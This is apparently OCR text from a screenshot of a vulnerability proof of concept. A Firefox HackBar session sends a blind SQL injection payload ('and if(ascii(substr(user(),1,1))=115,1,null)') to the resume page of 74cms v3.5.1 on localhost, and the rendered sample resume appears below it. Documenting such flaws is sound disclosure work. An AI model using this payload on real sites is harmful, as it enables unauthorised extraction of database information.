 wooyun的个人简历 - 骑士人才系统 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
个人会员中心 wooyun的个人简历 - 骑... 个人会员中心
127.0.0.1/wap/wap-resume-show.php?id=3 and if(ascii 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/wap/wap-resume-show.php?id=3 and if(ascii(substr(user(),1,1))=115,1,null)
Split URL
Execute
Enable Post data Enable Referrer
wooyun的个人简历
wooyun (男，21岁，大专，5-10年)
2014-12-13 13:37 已有27人浏览
求职意向
工作性质：实习
期望地区：重庆市/大渡口区
期望薪资：3000~5000元/月
期望岗位：市场/策划/公关/市场专员/助理
首页 会员中心 注册 ▴TOP
触屏版 | 电脑版 | 手机APP
查看联系方式 cms.com All Right Re 收藏简历
Powered by 74cms v3.5.1